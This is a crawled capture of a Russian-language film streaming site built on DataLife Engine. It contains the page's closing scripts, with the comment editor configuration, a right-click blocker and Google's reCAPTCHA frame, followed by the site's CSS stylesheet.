var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '8557', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	var dle_theme = '';

	if(dle_theme != '') {
		$('body').addClass( dle_theme );
	} else {
		if ( $("body").hasClass('dle_theme_dark') ) {
			dle_theme = 'dle_theme_dark';
		}
	}
	var additionalplugins = '';
	var maxheight = $(window).height() - 50;
	
	if (typeof getBaseSize === "function") {
		var height = 260 * getBaseSize();
	} else {
		var height = 260;
	}

	if($('body').hasClass('editor-autoheight')) {
       additionalplugins += ' autoresize';
    }

	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		directionality: 'ltr',
		body_class: dle_theme,
		skin: dle_theme == 'dle_theme_dark' ? 'oxide-dark' : 'oxide',
		element_format : 'html',
		width : "100%",
		height : height,
		min_height : 40,
		max_height: maxheight,
		autoresize_bottom_margin: 1,
		statusbar: false,
		deprecation_warnings: false,
		promotion: false,
		cache_suffix: '?v=5wjrn',
		license_key: 'gpl',
		plugins: "link autolink lists quickbars dlebutton codesample"+additionalplugins,
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|data-commenttime|data-commentuser|contenteditable],span[id|data-username|data-userurl|align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable],pre[class],code",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		paste_postprocess: (editor, args) => {
			args = DLEPasteSafeText(args, 1);
		},
		paste_as_text: true,

	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },

		elementpath: false,
		branding: false,
		
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		link_default_target: '_blank',
		editable_class: 'contenteditable',
		noneditable_class: 'noncontenteditable',
		image_dimensions: true,
		paste_data_images: false,

		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  | dlequote codesample dlespoiler dlehide",
		
		mobile: {
			toolbar_mode: "sliding",
			toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  dlequote dlespoiler dlehide",
			
		},
		
		content_css : dle_root + "engine/editor/css/content.css?v=5wjrn",
		
		codesample_languages: [
			{ text: 'HTML/XML', value: 'markup' },
			{ text: 'JavaScript', value: 'javascript' },
			{ text: 'CSS', value: 'css' },
			{ text: 'PHP', value: 'php' },
			{ text: 'SQL', value: 'sql' },
			{ text: 'Ruby', value: 'ruby' },
			{ text: 'Python', value: 'python' },
			{ text: 'Java', value: 'java' },
			{ text: 'C', value: 'c' },
			{ text: 'C#', value: 'csharp' },
			{ text: 'C++', value: 'cpp' }
		],

		setup: (editor) => {

			const onCompeteAction = (autocompleteApi, rng, value) => {
				editor.selection.setRng(rng);
				editor.insertContent(value);
				autocompleteApi.hide();
			};

			editor.ui.registry.addAutocompleter('getusers', {
			trigger: '@',
			minChars: 1,
			columns: 1,
			onAction: onCompeteAction,
			fetch: (pattern) => {

				return new Promise((resolve) => {

					$.get(dle_root + "engine/ajax/controller.php?mod=find_tags", { mode: 'users', term: pattern, skin: dle_skin, user_hash: dle_login_hash }, function(data){
						if ( data.found ) {
							resolve(data.items);
						}
					}, "json");

				});
			}
			});
		}

	});
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>
<script src="/templates/playfilm-classic-edition/js/share.js" charset="utf-8"></script>  

<link href="/templates/playfilm-classic-edition/style/filter-xf.css" type="text/css" rel="stylesheet" />
<script src="/templates/playfilm-classic-edition/js/filter-xf.js"></script>







 
		



                
                










<script>
document.addEventListener('contextmenu', function(event) {
    event.preventDefault(); // o‘ng tugmani bloklaydi
});
</script>



</body>
        

            
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vvcSLG-IyEL8wGKpxoGlsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083711126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goldfilmlarr.net/templates/playfilm-classic-edition/style/styles.css
body_size: 7644
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 16px 'Source Sans Pro', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #999fbc; background: #111 url(../images/bg.jpg); 
min-height: 100%; width: 100%; font-weight: 400;}
a {color: #c5cbda; text-decoration: none;}
a:hover, a:focus {color: #ffdd02; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 600; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Source Sans Pro' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], vput[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; 
color: #fff; background-color: #003697; font-size: 16px; font-weight: 600;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #1856a9; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #262842; color: #fff; 
box-shadow: inset 0 0 0 1px #000, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #fff; opacity: 0.6;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 150%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-top {-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 600;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all 1s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 400; color: #fff;}
.pages11 {padding: 30px;}

.desc-text {-ms-flex-order: 5;-webkit-order: 5;order: 5;}
.footer {-ms-flex-order: 6;-webkit-order: 6;order: 6;}
.header {-ms-flex-order: -3;-webkit-order: -3;order: -3;}
.carou {-ms-flex-order: -2;-webkit-order: -2;order: -2;}
.hd-menu {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fone {-ms-flex-order: 0;-webkit-order: 0;order: 0;}
.ftwo {-ms-flex-order: 1;-webkit-order: 1;order: 1;}
.fthree {-ms-flex-order: 2;-webkit-order: 2;order: 2;}
.ffour {-ms-flex-order: 3;-webkit-order: 3;order: 3;}
.ffive {-ms-flex-order: 4;-webkit-order: 4;order: 4;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; padding-top: 0px;}
.wrap-center {max-width:1100px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #0f101d; box-shadow: 0 0 60px rgba(0,0,0,0.9);}
.header {height: 65px; background-color: #0f101d; border-bottom: 5px solid #003697;}
.col-left, .col-right {width: 200px; padding: 20px 15px;}
.col-left {background-color: #161725; position: relative; z-index: 100;}
.col-right {background-color: #161725; position: relative; z-index: 100;}
.main {padding: 30px; min-height: 100vh;}
.footer {border-top:5px solid #003697; background-color: #0f101d;
	padding: 15px 130px 15px 30px; position: relative;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#0f101d; color: #fff; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {width: 260px; height: 60px; display: block;}
.btn-login, .btn-fav {height: 40px; line-height: 40px; cursor: pointer; display: block; 
text-align: center; border-radius: 4px; padding: 0 15px;}
.btn-login {background-color: #003697; color: #fff; margin-right: 15px;}
.btn-fav {color: #ffdd02; font-size: 18px;}
.btn-login:hover {background-color: #1856a9;}
.btn-fav:hover {color: #fff;}
.hd-menu {margin: -30px; margin-bottom: 30px; background-color: #090a11; white-space: nowrap; 
overflow-y: hidden; overflow-x: auto; padding-left: 30px; box-shadow: 0 1px 2px rgba(0,0,0,0);}
.hd-menu li {display: inline-block; vertical-align: middle; margin-right: 30px; font-weight: 600; 
height: 40px; line-height: 40px;}
.search-wrap {padding: 10px 30px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {box-shadow:none; padding: 0 45px 0 15px; border-radius: 4px;}
.search-box button {position:absolute; right:0px; top:0px; z-index:10; padding:0 !important; 
background-color:transparent !important; color:#fff !important; font-size: 22px !important; width: 40px;}

.carou {background-color: #0f101d; color: #fff;padding: 30px; position: relative;}
.carou:before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; 
background: url(../images/sl-bg-min.png) center top no-repeat; opacity: 0.8;}
.carou .sect-header {position: relative; z-index: 10;}
.carou .carou-in {position: relative; z-index: 20;}
.tc-img {height:170px; width:117px; display:block; float: left;}
.tc-title {padding:7px; text-align:center; background-color:rgba(0,0,0,0.5); color:#fff;
position:absolute; left:0; bottom:0; width:100%; opacity: 1; font-size: 14px;}
.tc-img:hover .tc-title {opacity:0;}
.carou2 {padding-top: 30px;}
.carou2 .tc-img {width: 116px;}


/* LOGIN
----------------------------------------------- */
.login-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
background-color: #0f101d; background: linear-gradient(45deg, #0f101d, #003697); opacity: 0.9; display: none;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #0f101d; padding: 30px 60px 40px 60px; border-top: 5px solid #003697; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 600; margin-bottom: 15px; text-align: center; 
	text-transform: uppercase; color: #fff;}
.login-title:first-letter {color: #ffdd02;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #000; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #ffdd02; color: #ffdd02; font-size: 14px;}
.login-check {position: relative; font-size: 14px;}
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #939393;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #000; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-menu {border-top: 1px solid #000; border-left: 1px solid #000;}
.login-menu li {text-align: center; border-right: 1px solid #000; border-bottom: 1px solid #000; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 14px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 1px; background-color: #000; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}


/* SIDE, NAV
----------------------------------------------- */
.nav {}
.nav li {position: relative;}
.nav li a {display: block; padding: 0 30px 0 0; line-height: 30px; 
	border-bottom: 1px solid rgba(0,0,0,1); font-size: 14px;}
.nav li span {position: absolute; right: 0; top: 0; display: inline-block; 
	line-height: 30px; font-size: 12px; opacity: 1;}
.side-box + .side-box {margin-top: 20px;}
.side-bt {font-weight: 600; margin-bottom: 15px; color: #fff;}

.lcomm {margin-bottom: 20px; font-size: 14px;}
.lcomm-av {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px; background-color: transparent;}
.lcomm-name {margin-bottom: 3px; opacity: 0.8;}
.lcomm-date {font-size: 13px;}
.lcomm-text {background-color: #0f101d; padding: 3px 8px; line-height: 1.5; position: relative; 
width: 100%; margin-top: 20px;}
.lcomm-text::before {content: ""; position: absolute; width: 0; height: 0; top: -20px; left: 40px;
border: 10px solid transparent; border-bottom-color: #0f101d;}
.lcomm-title {display: block;}

.side-item {width: 46%; margin-bottom: 15px; display: block; font-size: 13px; overflow: hidden;}
.side-title {margin-top: 7px;}
.owl-side .side-item {width: 112px; margin-bottom: 0;}

.upd-item {background-color: #0f101d; padding: 7px 10px; margin-bottom: 3px; font-size: 13px;}
.upd-right {text-align: right; margin-left: 15px;}
.upd-title {font-weight: 600; font-size: 14px;}
.upd-season {margin-top: 3px;}
.upd-voice {margin-top: 3px;}


/* SECTION
----------------------------------------------- */
.sect + .sect {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 600; color: #fff;}
.sect-items {margin: 0 -8px;}
.speedbar {font-size: 14px; margin-bottom: 20px; margin-top: -15px; 
padding-bottom: 15px; border-bottom: 1px solid #000;}


/* THUMB
----------------------------------------------- */
.th-item {float: left; width: 25%; padding: 0 8px; margin-bottom: 16px; position: relative;}
.th-in {display: block; position: relative; background-color: #161725; box-shadow: 0 1px 2px rgba(0,0,0,.85);}
.th-img {margin-bottom: 10px; transition: box-shadow .2s linear;}
.th-desc {padding: 10px; padding-top: 0; height: 50px;}
.th-title {font-size: 15px; font-weight: 600;}
.th-cat {margin-top: 5px; font-size: 12px; color: #939393;}
.th-meta {position: absolute; z-index: 10; display: inline-block; color: #fff; font-size: 14px;}
.th-trl {right: 8px; bottom: 60px; display: inline-block; padding: 5px 10px; font-size: 8px; 
	background-color: #e74c3c; color: #fff; cursor: pointer;}
.th-qual {left: 0; top: 0; display: inline-block; padding: 2px 5px; background-color: #003697; color: #fff;}
.th-rating {left: 0; bottom: 0; background-color: rgba(0,0,0,0.6); padding: 5px 10px; font-size: 18px;}
.th-rating .icon {margin-right: 5px;}
.th-rating .icon {color: #ffdd02; font-size: 22px;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-edit {position: relative; top: -10px;}
#trailer-box {display: none;}
.th-tip {display: none; background-color: #111; padding: 30px; border-radius: 4px; overflow: hidden; 
	box-shadow: inset 200px 0 300px -300px rgba(0,0,0,0.8), inset 0 1000px rgba(0,0,0,0.9);}
.th-tip .full-text22 {color: #e3e3e3;}
.th-tip-title {font-size: 18px; font-weight: 600; margin-bottom: 20px; color: #fff; 
background-color: #003697; margin: -30px; margin-bottom: 20px; padding: 10px 30px;}
.ui-tooltip {position: absolute; z-index: 97;}
.tooltip-text {color: #fff; padding: 5px 10px; background: rgba(35, 25, 15, 0.8); border-radius: 2px;}
.ui-tooltip .th-tip {display: block;}
.ui-tooltip .short-info {margin-left: 0;}


/* SEO DESCRIPTION
----------------------------------------------- */
.desc-text {background-color: #090a11; padding: 30px; border-top: 5px solid #003697; 
	line-height: 1.7; font-size: 14px;}
.desc-text h1, .desc-text h2, .desc-text h3 {font-size: 24px; font-weight: 400; 
color: #fff; margin-bottom: 10px;}
.desc-text span {color: #003697;}
.desc-text p {line-height:1.7;}
.desc-text p + p {margin-top:15px;}
.desc-text p + h1, .desc-text p + h2, .desc-text p + h3 {margin-top:30px;}
.desc-text a {text-decoration: underline; color: #003697;}
.desc-text img {float: left; margin: 0 30px 10px 0; max-width: 200px;}


/* FOOTER
----------------------------------------------- */
.footer > span {background-color:#090a11; display:inline-block; padding: 15px; 
position: absolute; left: 0; top: 0; font-size: 24px;}
.ft-two {font-size:14px; margin-top: 5px;}
.ft-counter {position: absolute; right: 30px; top: 15px;}
.footer a {text-decoration: underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:36px; text-align:center; padding:30px 0 0 0;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 10px; 
background-color:#090a11; margin:5px 2px 0 2px; border-radius:4px; font-size:16px; box-shadow: 0 1px 2px rgba(0,0,0,.85); 
min-width: 36px;}
.navigation span, .pagi-nav a:hover {background-color:#003697; color:#fff;}
.navigation span.nav_ext {background-color:#090a11; color:#939393;}
.pagi-nav a:hover {background-color:#003697; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FULL
----------------------------------------------- */
.full {margin-top: -10px;}
.fone {margin-bottom: 15px;}
.ftwo {margin-bottom: 15px;}
.fthree {background-color: #090a11; margin-left: -30px; margin-right: -30px;}
.ffour {background-color: #090a11; padding: 10px 30px; color: #ccc; margin: 0 -30px 30px -30px;}
.fone h1 {font-weight: 400; font-size: 28px; color: #fff;}
.fone h1 a {margin-left: 15px; font-size: 18px;}
.foriginal {font-size: 18px; color: #c5cbda; margin-top: 5px;}
.fsubtitle {font-weight: 700; font-size: 18px; margin-bottom: 25px; text-align: center;}

.js-view.current {position: relative; padding-top: 15px; margin-top: -15px;}
.js-view.current:before {content: ''; width: 100%; height: 3px; background-color: #ec2828; 
position: absolute; left: 0; top: 0; z-index: 10;}
.js .tabs-b {display: none;}
.js .tabs-b.visible {display: block;}
.tabs-sel {white-space:nowrap; overflow-y:hidden; overflow-x:auto; font-size: 0;}
.tabs-sel span {display:inline-block; padding:0 20px; height:40px; line-height:40px; cursor:pointer; 
background-color: #000; color: #fff; font-weight: 600; font-size: 16px;}
.tabs-sel span.current {color: #fff; background-color: #003697;}
.tabs-sel span:hover {text-decoration: underline;}

.fdesc {margin-top: 20px;}
.fleft {width: 200px; margin-right: 30px; margin-bottom: 15px; float: left;}
.fposter {box-shadow: 0 10px 20px 0 rgba(0,0,0,0.3); width: 200px;}
.short-info {margin-bottom: 3px; line-height: 1.5; font-size: 14px; margin-left: 230px;}
.short-info > span {font-weight: 600; margin-right: 5px;}
.full .short-info {padding: 5px 10px; font-size: 14px;}
.full .short-info:nth-child(2n+1) {background-color: #161725;}
.short-info a {color: #ffdd02; text-decoration: underline;}

.fctrl {color: #c5cbda; text-align: center; font-size: 14px; margin-left: 15px;}
.fctrl .icon {margin-right: 10px;}
.fctrl a {color: #c5cbda; display: block;}
.fctrl a:hover, .js-fshare:hover, .fctrl.js-login:hover, .js-view:hover {color: #ffdd02; cursor: pointer;}
.yx-share {margin-left: 30px;}

.rate3-short {white-space:nowrap;}
.sr-plus1, .sr-minus1 {margin-right: 15px; height: 30px; line-height: 30px;}
.r3-hide {display:none;}
.sr-plus1 .icon, .sr-minus1 .icon {cursor:pointer; width:30px; height:30px; text-align:center; font-size:18px; 
line-height:30px; border-radius: 50%; margin-right: 10px; color: #fff;}
.sr-plus1 .icon {background-color:#2ecc71;}
.sr-minus1 .icon {background-color:#ec2828;}
.sr-plus1:hover .icon, .sr-minus1:hover .icon {background-color: #7f8c8d; color: #fff;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:420px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 14px; color: #999fbc;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color: #ffdd02;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.add-comms {margin: 20px -30px 30px -30px; padding: 30px 30px 0 30px; border-top: 1px solid #000;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 3px 3px 6px rgba(0,0,0,0.1);}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#ebebeb; margin:20px 0 0 0; text-align: right;}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; font-size: 14px;}
.comm-left {width: 50px; margin-right: 15px;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; color: #939393;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {font-size: 18px; color: #003697;}
.comm-three-left > a, .comm-three-right li a {color: #939393;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; font-size:18px; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; color: #909090; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; color: #909090; 
position: relative; top: -2px;}
.comm-rate3 a:hover {color: #000;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px; font-size: 16px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}

/* Owl Carousel v2.1.0 */
.owl-carousel {display: none; width: 100%; -webkit-tap-highlight-color: transparent; position: relative; z-index: 1; }
.owl-carousel .owl-stage {position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel .owl-stage-outer {position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-item {position: relative; min-height: 1px; float: left;
/* -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; */}
.owl-carousel .owl-item > img {display: block; width: 100%; /* -webkit-transform-style: preserve-3d; */}
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {display: none; }
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none;
-ms-user-select: none; user-select: none; }
.owl-carousel.owl-loaded {display: block; }
.owl-carousel.owl-loading {opacity: 0; display: block; }
.owl-carousel.owl-hidden {opacity: 0; }
.owl-carousel.owl-refresh .owl-item {display: none; }
.owl-carousel.owl-drag .owl-item {-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel.owl-grab {cursor: move; cursor: grab; }
.owl-carousel.owl-rtl {direction: rtl; }
.owl-carousel.owl-rtl .owl-item {float: right; }
.no-js .owl-carousel {display: block; }
.owl-carousel .animated {-webkit-animation-duration: 1000ms; animation-duration: 1000ms; 
-webkit-animation-fill-mode: both; animation-fill-mode: both; }
.owl-carousel .owl-animated-in {z-index: 0; }
.owl-carousel .owl-animated-out {z-index: 1; }
.owl-carousel .fadeOut {-webkit-animation-name: fadeOut; animation-name: fadeOut; }
@-webkit-keyframes fadeOut {0% {opacity: 1; } 100% {opacity: 0; } }
@keyframes fadeOut {0% {opacity: 1; } 100% {opacity: 0; } }
.owl-height {transition: height 500ms ease-in-out; }
.owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease; }
.owl-carousel .owl-item img.owl-lazy {-webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.owl-carousel .owl-video-wrapper {position: relative; height: 100%; background: #000; }
.owl-carousel .owl-video-play-icon {position: absolute; height: 80px; width: 80px; left: 50%; top: 50%;
margin-left: -40px; margin-top: -40px; cursor: pointer; z-index: 1; background-color:#FFF;
